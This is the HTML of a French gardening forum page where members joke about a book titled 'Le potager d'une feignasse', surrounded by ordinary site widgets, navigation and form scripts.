<div class="bloc_spe_linkxchange"> <marquee behavior="scroll" style="text-align:left; height:150px;" direction="up" scrollamount="2" scrolldelay="20" onmouseover="this.stop()" onmouseout="this.start()"><p style="text-align:center;"><a href="https://www.calendrierdesbrocantes.fr/" target="new" title="Calendrier des brocantes"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/calendrier_bouton.gif" alt="Calendrier des brocantes" /></a><br /><br /><a href="http://www.chambily.com" target="new" title="Ditto"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/axlogosmall.gif" alt="Axel Chambily" /></a><br /><br /><a href="http://www.ruisseau-des-blaquieres.com" target="new" title="élevage du Ruisseau des Blaquières"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/ruisseau_banniere88x31.gif" alt="Elevage du Ruisseau des Blaquières" /></a><br /><br /><a href="http://www.grives.net" target="new" title="La passion des grives et de la chasse"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/grives_banniere88x31-1.gif" alt="Grives.net" /></a><br /><br /><a href="http://www.jardipartage.fr" target="new" title="jardipartage"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/echange_lien_jardipartage.gif" alt="Jardipartage" /></a><br /><br /><a href="http://www.graines-bocquet.fr" target="new" title="Les graines Bocquet"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/bocquet.gif" alt="Les graines Bocquet" /></a><br /><br /><a href="http://www.jardindupicvert.com" target="new" title="jardindupicvert.com"><img style="border:none; max-width:200px; max-height:100px" src="https://www.webjardiner.com/images_partenaires/jardin_pic_vert_88X31.jpg" alt="jardindupicvert.com" /></a><br /><br /><a href="http://potageretlalune.blogspot.com" target="new" title="Potager et la lune">Potager et la lune</a><br /><br /><a href="http://jardinmed.blog4ever.com/blog/index-218266.html" target="new" title="Jardin méditerranéen">Jardin méditerranéen</a><br /><br /><a href="http://www.saint-eloi-chateau-gombert.com" target="new" title="Saint-eloi-chateau-gombert">Saint Eloi chateau Gombert</a><br /><br /><a href="http://entreeplatdessert.over-blog.com/" target="new" title="entreeplatdessert">entreeplatdessert</a><br /><br /><a href="http://basilicetpotiron.fr" target="new" title="basilicetpotiron.fr">basilicetpotiron.fr</a><br /><br /></p></marquee><hr />
				<p style="text-align:center;">                        <a href="https://www&#46;webjardiner&#46;com"><img alt="webjardiner" src="https://www&#46;webjardiner&#46;com/image/boutonanime&#46;gif" /></a></p>
				<form style="text-align:center; margin:0px;" action="">
					<input type="button" value="Obtenir notre code" onclick="popupcentre('modules/linkxchange/code.php','module linkxchange',(screen.width/2),(screen.height/4));" />
				</form></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Citations :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc920');
			EcrireDisplay('DisplayDiv','Bc920',document.getElementById('Bc920').style.display);
			this.title = (document.getElementById('Bc920').style.display == 'none' ? 'Afficher':'Masquer')+' Citations :'">
		Citations :
	</div>
	<div id="Bc920" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_citations"><div style="text-align:left;text-shadow: 2px 2px 4px #d4c2c2;"><em>                        De l&#039;homme&nbsp;à l&#039;homme vrai, le chemin passe&nbsp;par l&#039;homme fou</em></div><div style="text-align:right;font-family: Gloria Hallelujah;font-size:15px;"><strong><em>                       <br />Michel Foucault</em></strong></div><hr />
		<div style="text-align:center;" title="Voir les 5575 citations"><a href="./index.php?mod=citations">Voir les 5575 Citations...</a></div><div style="width: 140px;top: 6px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Citations By Foupoudave ">Citations </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a></div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Dernières vidéos"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc906');
			EcrireDisplay('DisplayDiv','Bc906',document.getElementById('Bc906').style.display);
			this.title = (document.getElementById('Bc906').style.display == 'none' ? 'Afficher':'Masquer')+' Dernières vidéos'">
		Dernières vidéos
	</div>
	<div id="Bc906" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_video">		
				<div style="text-align:center;background: #FFFCD0;border: 1px solid #aeadad;border-radius: 10px;padding:8px;position: relative; top: 5px;">
						<a href="video_8_citrouille_vs_potiron_quelles_differences.html" title="Titre : Citrouille vs potiron : quelles différences ?"style="position: relative; top: -4px;">Citrouille vs potiro... <br /></a>
						<a href="video_8_citrouille_vs_potiron_quelles_differences.html" title="Titre : Citrouille vs potiron : quelles différences ?">
						<img src="https://i4.ytimg.com/vi/aq9zw82-a3I/mqdefault.jpg"title="Déscription : En automne, on en mange à toutes les sauces (et surtout en soupes) et à l&#039;approche d&#039;Halloween... on met des bougies dans les citrouilles

Mais quelles différences entre les citrouilles et les potirons ? 

Et le carrosse de Cendrillon, quelle cucurbitacée ? 

Pour ne pas avoir l&#039;air d&#039;une courge quand on vous posera ces questions... suivez-moi au château du Rivau, en Touraine " style="border:none;width:200px; height:120px; border-radius:10px; border=1px;" />
						</a>
				</div><br />
						
				<div style="text-align:center;background: #FFFCD0;border: 1px solid #aeadad;border-radius: 10px;padding:8px;position: relative; top: 5px;">
						<a href="video_7_paillage_conteste.html" title="Titre : Paillage contesté"style="position: relative; top: -4px;">Paillage contesté... <br /></a>
						<a href="video_7_paillage_conteste.html" title="Titre : Paillage contesté">
						<img src="https://i4.ytimg.com/vi/4vL8vI9iIZ0/mqdefault.jpg"title="Déscription : Une  vidéo  sur le  paillage aller à la timeline 00:28 ==&gt; Paillage" style="border:none;width:200px; height:120px; border-radius:10px; border=1px;" />
						</a>
				</div><br />
				
		<hr /><div style="text-align:center"><a href="./video.html" title="Voir encore plus de vidéos">Voir plus de vidéos...</a></div><div style="width: 123px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module Vidéo By Calfou">Vidéo </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>



<!-- ##### GALERIE MG3 ##### -->
<!-- v 2.0 -->

<!-- merci barbar ! intégration auto des styles -->
<script type="text/javascript">
var head = document.getElementsByTagName("head")[0];
var head_inc = document.createElement("link")
head_inc.rel = "stylesheet";
head_inc.type = "text/css";
head_inc.href = "modules/mg3/style.css";
head.appendChild(head_inc);
</script>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Photos aléatoires"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc247');
			EcrireDisplay('DisplayDiv','Bc247',document.getElementById('Bc247').style.display);
			this.title = (document.getElementById('Bc247').style.display == 'none' ? 'Afficher':'Masquer')+' Photos aléatoires'">
		Photos aléatoires
	</div>
	<div id="Bc247" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_mg3">
<!-- mg3 bloc -->
<table class="mg3_bloc">
	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=581&amp;img=6553"><img src="modules/mg3/albums/1458066077/jardin_2015_1458281550/thumbnail/tn-2013-08-16_12_27_40_1458281643.jpg" alt="2013-08-16 12.27.40" title="2013-08-16 12.27.40" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=581">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=423&amp;img=4684"><img src="modules/mg3/albums/1283350574/ete_2012_1340012741/thumbnail/tn-pict0296_web_1345568512.jpg" alt="PICT0296 web" title="PICT0296 web" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=423">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3&amp;ac=image&amp;alb=388&amp;img=4081"><img src="modules/mg3/albums/1283350574/automne_2011_1316607767/thumbnail/tn-pict0450_web_1317304965.jpg" alt="PICT0450 web" title="PICT0450 web" /></a></td></tr>
	<tr><td style="border-bottom:solid 1px gray;"><a href="index.php?mod=mg3&amp;alb=388">Afficher l'album</a></td></tr>

	<tr><td><a href="index.php?mod=mg3">Tous les albums</a></td></tr>
</table></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Livre d&#039;or :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc251');
			EcrireDisplay('DisplayDiv','Bc251',document.getElementById('Bc251').style.display);
			this.title = (document.getElementById('Bc251').style.display == 'none' ? 'Afficher':'Masquer')+' Livre d\'or :'">
		Livre d'or :
	</div>
	<div id="Bc251" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_livredor"><div style="text-align:center; font-weight:bold">Les 2 derniers messages</div><br /><div class="bloc_livre_dor" style="height:250px;overflow:auto;margin:auto;"><div style="width:95%;"><fieldset class="fieldset_resume"><legend>Post&eacute; par <a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1758">                        Ancien membre</a></legend>
			<img src="./images/avatars/upload/nophoto.png" alt="img" style="height:30px;float:right;margin-left:5px" />
			                        Très heureux d&#039;avoir trouvé ce forum, je crois comprendre qu&#039;il n&#039;est plus très actif, mais en tout cas l&#039;historique des discussions m&#039;en apprend tous les jours :D <br />Donc merci aux participants d&#039;hier et d&#039;aujourd&#039;hui ! </fieldset><fieldset class="fieldset_resume"><legend>Post&eacute; par <a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=7229">                        Nath11</a></legend>
			<img src="./images/avatars/03.png" alt="img" style="height:30px;float:right;margin-left:5px" />
			                        Je découvre ce site et il est très intéressant, merci pour cette mine d&#039;or et toutes ces astuces pour mon jardin. </fieldset></div></div><hr /><div style="text-align:right"><a href="./index.php?mod=livredor#signer">Signer et lire la suite...</a></div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Les nouvelles du forum"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc41');
			EcrireDisplay('DisplayDiv','Bc41',document.getElementById('Bc41').style.display);
			this.title = (document.getElementById('Bc41').style.display == 'none' ? 'Afficher':'Masquer')+' Les nouvelles du forum'">
		Les nouvelles du forum
	</div>
	<div id="Bc41" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_newsletter">
	<script type="text/javascript">
	//<![CDATA[
	function VerifNewsletter()
	{
		var mail = document.getElementById("sql_newsletter_mail").value;
		testmail = false ;
		for (var j=1 ; j<(mail.length) ; j++)
		{
			if (mail.charAt(j)=="@")
			{
				if (j<(mail.length-4))
				{
					for (var k=j ; k<(mail.length-2) ; k++)
					{
						if (mail.charAt(k)==".") testmail = true;
					}
				}
			}
		}
		if (testmail==false)
		{
			alert("E-mail incorrect !");
			document.getElementById("sql_newsletter_mail").focus();
			return false;
		}
		return true
	}
	//]]>
	</script>

	<div style="text-align:center">
		<form method="post" action="index.php?mod=newsletter" name="formulaire_newsletter" onsubmit="return VerifNewsletter()">
		<div>
			<input type="hidden" name="int_avert_news" value="1" />
			<input type="text" id="sql_newsletter_mail" name="sql_newsletter_mail" value="Votre E-mail" onblur="if(this.value=='') this.value='Votre E-mail';" onfocus="if(this.value=='Votre E-mail') this.value='';" /><br />
			<p style="text-align:left;margin:auto;width:80%">
			<input name="int_newsletter_action" type="radio" value="1" checked="checked" /> Inscription<br />
			<input name="int_newsletter_action" type="radio" value="0" /> D&eacute;sinscription
			</p>
			<input type="submit" name="submit_newsletter" value="  Valider  " />
	</div></form>
	</div></div>
</div>
</div>
</div>
</div>
<div id="main">

<script type="text/javascript">
// <![CDATA[
	var Kle = "JDsfpa83EtAKeSkvpm5mZU6GsBipc7IaE5yNFAzVPf8fcx4yh4ueephqsRuKkvjSEupchxUQPcQvkGvrdVTi48sLjKTnAWD8JE3r";
	if (!document.getElementsByTagName("base"))
	{
		var head = document.getElementsByTagName("head")[0];
		var base_inc = document.createElement("base");
		base_inc.href = "https://www.webjardiner.com/";
		head.appendChild(base_inc);
	}
// ]]>
</script><noscript><div class="k_open">
<div class="df_message_info" style="width:98%;border:1px dashed;margin:auto;text-align:center;padding:5px;">
			<img style="float:left;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<img style="float:right;vertical-align:middle;" src="images/df_message/information.png" alt="information" />
			<div class="df_message_titre" style="min-height:30px">Javascript dèsactivè ou non supportè !!!<br />Certaines fonctionnalitès secondaires sont donc inaccessibles.</div>
		</div></div>
</noscript><script src="./includes/secjs.js?url_def=https://www.webjardiner.com/" type="text/javascript"></script><h2 class="k_bloctitre"><span class="k_titre">Forum : <span style="cursor: pointer" onmouseover="javascript:window.status='';return(true)"
						onclick="javascript:cachecache('ETFo','','Afficher l&rsquo;ent&ecirc;te','Masquer l&rsquo;ent&ecirc;te');
								 EcrireDisplay('DisplayDiv','ETFo',document.getElementById('ETFo').style.display);" id="ETFo_lien">
						Masquer l&rsquo;ent&ecirc;te
					</span></span></h2>
<div class="k_head">
<!--  En-tête du forum  -->
<div style="text-align:center;display:block" id="ETFo">
<script type="text/javascript">
// <![CDATA[
function verifsubmit()
{
	var mots = document.search_in_phorum.sql_chaine_search.value;
	if (mots.length<3)
	{
		alert("Votre recherche doit comporter 3 caractères au minimum");
		document.search_in_phorum.sql_chaine_search.focus();
		return false;
	}
	else
	{
		document.getElementById("patience").style.display = "block";
		return true;
	}
}
// ]]>
</script>

<!--
<div style="text-align:center;">
<a href="./index.php?mod=forum&amp;ac=affgrd">Liste des Grades</a>&nbsp;&nbsp;<strong><big>&middot;</big></strong>&nbsp;&nbsp;
<a href="./index.php?mod=stats&amp;aff=forum">Stats du Forum</a>&nbsp;&nbsp;<strong><big>&middot;</big></strong>&nbsp;&nbsp;
-->
<!--
<a href="./index.php?mod=forum&amp;ac=noReponse">Les sujets sans r&eacute;ponse</a>&nbsp;&nbsp;<strong><big>&middot;</big></strong>&nbsp;&nbsp;
<a href="./index.php?mod=forum&amp;ac=regles">Les r&egrave;gles du Forum</a>&nbsp;&nbsp;<strong><big>&middot;</big></strong>&nbsp;&nbsp;
<a href="./index.php?mod=forum&amp;ac=aide">Aide du Forum</a>
<br /></div>
-->

<table style="width:100%" cellpadding="2" cellspacing="10" summary="recherche du forum">
	<tr>
		<td style="text-align:center;width:33%">
			Acc&egrave;s rapide :
			<form method="post" id="vers_sousphorum" action="./index.php?mod=forum">
				<div>
					<select name="ref" onchange="document.getElementById('vers_sousphorum').submit()" >
						<option value="0" style="text-align:center">- Retour &agrave; l&rsquo;Index du Forum -</option>
						<option value="0" selected="selected" title="Index du Forum">Forum G&eacute;n&eacute;ral</option><option style="margin-left:15px" value="13"  title="Les infos du forum de jardinage, les présentations de membres">Les infos[...]e membres</option><option style="margin-left:15px" value="4"  title="Le jardin potager !">Le jardin[...]potager !</option><option style="margin-left:15px" value="21"  title="La permaculture">La permaculture</option><option style="margin-left:15px" value="6"  title="Du potager à la table">Du potage[...] la table</option><option style="margin-left:15px" value="5"  title="Les parasites, ravageurs, outils, sécurité au jardin">Les paras[...]au jardin</option><option style="margin-left:15px" value="8"  title="Le jardin d&#039;agrément- Les plantes d&#039;intérieur, balcons &amp; terrasses">Le jardin[...]terrasses</option><option style="margin-left:15px" value="7"  title="Jardin aromatique.">Jardin aromatique.</option><option style="margin-left:15px" value="25"  title="Les plantes médicinales &amp; officinales">Les plant[...]ficinales</option><option style="margin-left:15px" value="3"  title="Les Décoctions - Infusions - Macérations - Purins - etc..">Les Déco[...]s - etc..</option><option style="margin-left:15px" value="9"  title="Le jardin fruitier">Le jardin fruitier</option><option style="margin-left:15px" value="10"  title="Le jardin bio">Le jardin bio</option><option style="margin-left:15px" value="19"  title="Bassin ou jardin aquatique">Bassin ou[...]aquatique</option><option style="margin-left:15px" value="11"  title="Entraide et échange entre membres">Entraide [...]e membres</option><option style="margin-left:15px" value="20"  title="Outillage, serre et bricolage au jardin">Outillage[...]au jardin</option><option style="margin-left:15px" value="12" selected="selected" title="Vos lectures jardinage">Vos lectu[...]jardinage</option><option style="margin-left:15px" value="22"  title="Vos régions de France">Vos régi[...]de France</option><option style="margin-left:15px" value="15"  title="Les loisirs des membres">Les loisi[...]s membres</option><option style="margin-left:15px" value="14"  title="Discussions générales, photos et divers">Discussio[...]et divers</option><option style="margin-left:15px" value="17"  title="Téléchargements">Téléchargements</option><option style="margin-left:15px" value="16"  title="Les partenaires">Les partenaires</option><option style="margin-left:15px" value="18"  title="Divers, divertissement, bac à sable du forum du jardin.">Divers, d[...]u jardin.</option><option style="margin-left:15px" value="2"  title="Administrateurs et modérateurs">Administr[...]érateurs</option>
					</select>
				</div>
			</form>
			<br />
			<form method="post" id="vers_phorum" action="./index.php?mod=forum&amp;ac=rubrique">
				<input type="hidden" name="ref" value="12" />
				<div>
					<select name="cat" onchange="document.getElementById('vers_phorum').submit()" >
					<option value="120"  title="Vos lectures sur le jardinage">Vos lectu[...]jardinage</option></select>
				</div>
			</form>
		</td>
		<td style="text-align:center;width:33%">
			&nbsp;<br />
			<form  method="get" id="Fast_fofo" action="./index.php">
				<input type="hidden" name="mod" value="forum" />
				<select style="text-align:center;" name="ac" onchange="document.getElementById('Fast_fofo').submit()" >
					<option value="index">Liens rapides</option>
					
					<option value="noReponse">Les sujets sans r&eacute;ponse</option>
					<option value="stats">Stats du Forum</option>
					<option value="regles">Les r&egrave;gles du Forum</option>
					<option value="affgrd">Liste des Grades</option>
					<option value="aide">Aide du Forum</option>
				</select>
				<noscript><input type="submit" value="Go" /></noscript>
			</form>
			<br />
			<form style="text-align:center" action="./index.php?mod=stats&amp;aff=forum#activite" method="post">
				<input type="submit" value=" Voir les sujets actifs " id="valider" />
			</form>
		</td><td style="text-align:center;width:33%">
				Effectuer une <a href="./index.php?mod=recherche#avancee">Recherche avanc&eacute;e</a> OU<br />
				<form name="search_in_phorum" method="post" action="./index.php?mod=recherche" onsubmit="return verifsubmit()">
					<input type="hidden" name="sql_choix_forum[]" value="0" />
					<input type="hidden" name="sql_search_forum" value="on" />
					<input type="hidden" name="sql_multi_mots" value="aumoins" />
					<!--<input type="hidden" name="sql_mots_entier" value="entier" />-->
					<input type="hidden" name="int_choix_recherche" value="1" />
					<input type="hidden" name="int_date_search" value="0" />
					<input type="text" name="sql_chaine_search" />
					<br /><br /><input type="submit" id="submit" value=" Lancer la recherche "  />
				</form>
				</td>
	</tr>
</table>
<div style="text-align:center;display:none" id="patience">
	<img style="vertical-align:middle;margin:0 10px" src="./images/patientez.gif" alt="" />Veuillez patientez, la recherche est en cours...<img style="vertical-align:middle;margin:0 10px" src="./images/patientez.gif" alt="" /><br />
</div>
</div>
<!--  Fin en-tête du forum  --></div>
<h2 class="k_bloctitre"><span class="k_titre"><a class="ancre" name="p"></a><a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564">[Le potager d&#039;une feignasse] </a>&nbsp;&nbsp;[5 r&eacute;ponses]</span></h2>
<div class="k_head">

		<div style="float:left;width:98%;clear:both;">
			<img src="./themes/webjardiner/images/forum/puce.png" alt="puce" style="margin:auto 5px;vertical-align:middle;" />
			<a href="./index.php?mod=forum">Index du Forum</a>
			&nbsp;&raquo;&nbsp;<a href="./index.php?mod=forum&amp;ref=12">Vos lectures jardinage</a>
			&nbsp;&raquo;&nbsp;<a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=120">Vos lectures sur le jardinage</a>
		</div><br style="clear:both" /><br /><div style="float:left;width:200px;clear:both;">
							<a href="./index.php?mod=forum&amp;ac=poster2&amp;id=12564">
								<img src="themes/webjardiner/images/forum/repondre.png" alt="R&eacute;pondre" style="border:none;margin:auto 5px;vertical-align:middle;;margin:5px" />
							</a></div><br /><br style="clear:both" /></div>
<!--  Entêtes des posts du forum (forum_rep_head) -->
	<table cellspacing="0" cellpadding="0" class="forum" summary="Contenu des Posts forum">		
		<tr>			
			<td class="forum-auteur-ent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Auteur&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;réponse</td>	
		</tr><!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><span style="color:#0066FF">+</span><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4872" style="text-transform: uppercase;">huguette</a><br /><img src="./themes/webjardiner/images/forum/grades/starsj9.png" alt="starsj9.png" /><br />Jardinier(e) expert(e)<br /><br />
			<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4872">
			<img src="./images/avatars/upload/4872.jpg" alt="avatar" width="118" style="border:none;border-radius: 100%;border: 2px ridge rgb(9, 213, 234)" />
			</a><br /><br />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong>
			<a target="_blank" href="./imprimer.php?doc=topic&amp;id=12564">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien_print.png" alt="Imprimer" title="Imprimer le sujet" />
			</a>
			<a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564#p">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien.png" alt="Permalien" title="Lien du sujet" />
			</a>
			lundi 22 septembre 2014 &agrave; 15:08&nbsp;&nbsp;</strong>
							<hr />
							                        Bonjour,<br />J&#039;ai trouvé le titre de ce livre trop rigolo !  <img src="https://www.webjardiner.com/images/smileys/sg3aglolg3ag.gif" style="border:0px;vertical-align:middle;" alt="smiley sg3aglolg3ag.gif" />    <img src="https://www.webjardiner.com/images/smileys/sg23banag23g.gif" style="border:0px;vertical-align:middle;" alt="smiley sg23banag23g.gif" />  <br /><br /><img style=" max-width:250px;max-height:250px;border:none;overflow:auto;" alt="MFAD.jpg" title="MFAD.jpg" src="http://webjardiner.com/hebergement_images_photos/images/2014/09/22/MFAD.jpg" /><br /> 
			<div class="EditPost">
			<span class="EditPost">&Eacute;dit&eacute; 2 fois - Derni&egrave;re &eacute;dition: 22/09/2014 &agrave; 18:28 Par roling. </span></div>
								<div style="background-color:#fff3c5;"><hr />                          Un simple regard posé sur une fleur et voila<br />  une journée remplie de bonheur.<br />  <br />       <hr /></div><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>
<!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1845" style="text-transform: uppercase;">&nbsp;Chtismis&nbsp;</a><br /><img src="./themes/webjardiner/images/forum/grades/starsj14.png" alt="starsj14.png" /><br /> Maître webjardinautes<br /><br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1845">
				<img src="./images/avatars/upload/1845.jpg" alt="avatar" width="118" style="border:none;border-radius: 100%;border: 2px ridge rgb(9, 213, 234)" /></a><br /><br />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong><a class="ancre" name="r126532"></a><a class="ancre" name="post126532"></a>
			<a target="_blank" href="./imprimer.php?doc=post&amp;id=126532">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien_print.png" alt="Imprimer" title="Imprimer la r&eacute;ponse" />
			</a>
			<a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564#r126532">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien.png" alt="Permalien" title="Lien de la r&eacute;ponse" />
			</a>
			 lundi 22 septembre 2014 &agrave; 15:11&nbsp;&nbsp;</strong>
							<hr />
							                        Bonjour Huguette là c&#039;est une belle trouvaille <br />Bonne après midi<br />JM  <img src="https://www.webjardiner.com/images/smileys/s8g29g.gif" style="border:0px;vertical-align:middle;" alt="smiley s8g29g.gif" />   <img src="https://www.webjardiner.com/images/smileys/sg3agangeg3ag.gif" style="border:0px;vertical-align:middle;" alt="smiley sg3agangeg3ag.gif" />   <img src="https://www.webjardiner.com/images/smileys/sg23gbeerg23g.gif" style="border:0px;vertical-align:middle;" alt="smiley sg23gbeerg23g.gif" />   <img src="https://www.webjardiner.com/images/smileys/sbeausoleil.gif" style="border:0px;vertical-align:middle;" alt="smiley sbeausoleil.gif" />  petit mais là<br /><br />&quot;Je trouve que la télévision à la maison est très favorable à la culture. Chaque fois que quelqu&#039;un l&#039;allume chez moi, je vais dans la pièce d&#039;à côté et je lis.&quot;<br />Groucho Marx<br /><br /><br /> <div class="EditPost"><span class="EditPost">&Eacute;dit&eacute; 1 fois - Derni&egrave;re &eacute;dition: 22/09/2014 &agrave; 15:19 Par Chtismis. Raison: ma citation</span></div>
								<div style="background-color:#fff3c5;"><hr />                        <span style="float:left;width:100%;text-align:center">Chaque coup de colère est un coup de vieux, chaque sourire est un coup de jeune. » (Proverbe Chinois)<br />C&#8217;est dans l&#8217;adversité que se révèlent les vrais amis. (Cicéron)<br />La honte n&#039;est pas toujours la conscience du mal que nous faisons, elle est souvent la conscience du mal qu&#039;on nous fait. (Paul Morand)<br />Nous sommes des Trésors de l&#039;humanité appelés à disparaître.<br /><br /><a class="bbcode_url" href="https://www.webjardiner.com/blogs/chtismis/"><span style="font-weight:bold"><span style="color:#009999">Mon blog</span></span></a><br /><a class="bbcode_url" href="https://www.pollinis.org/" target="_blank">Info pollinis</a></span><br style="clear:both" /> <hr /></div><div style="text-align:right"><a href="./index.php?ac=voir&amp;id=12564&amp;mod=forum#"><img src="./themes/webjardiner/images/forum/remonter.png" style="border:none" alt="Remonter" title="Remonter" /></a></div>
						</td>			
			</table>
		</td>
<tr>
	<td class="forum_td6" colspan="5"></td>	

</tr>
<!--  Contenu des posts du forum (forum_rep_mid)  -->	
		<td style>				
			<table style="width:100%;">	
					
						<td class="forum-auteur"><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4088" style="text-transform: uppercase;">&nbsp;cade66&nbsp;</a><br /><img src="./themes/webjardiner/images/forum/grades/starsj5.png" alt="starsj5.png" /><br />Jardinier(e) connaisseur<br /><br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4088">
				<img src="./images/avatars/40.gif" alt="avatar" width="118" style="border:none;border-radius: 100%;border: 2px ridge rgb(9, 213, 234)" /></a><br /><br />
						</strong>
						<br />
						</strong>
						</strong>
																	
						
						</td>					
							<td class="forum-date"><strong><a class="ancre" name="r126537"></a><a class="ancre" name="post126537"></a>
			<a target="_blank" href="./imprimer.php?doc=post&amp;id=126537">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien_print.png" alt="Imprimer" title="Imprimer la r&eacute;ponse" />
			</a>
			<a href="./index.php?mod=forum&amp;ac=voir&amp;id=12564#r126537">
				<img class="permalien" style="float:right;border:none;" src="./themes/webjardiner/images/forum/permalien.png" alt="Permalien" title="Lien de la r&eacute;ponse" />
			</a>
			 lundi 22 septembre 2014 &agrave; 18:11&nbsp;&nbsp;</strong>
							<hr />
							                        Bonsoir Huguette <br /><br />Drôle de titre, las-tu lu ? ...  Il est vrai que les semelles  des bottes ne sont pas trop usées  <img src="https://www.webjardiner.com/images/smileys/sg3aglolg3ag.gif" style="border:0px;vertical-align:middle;" alt="smiley sg3aglolg3ag.gif" />   
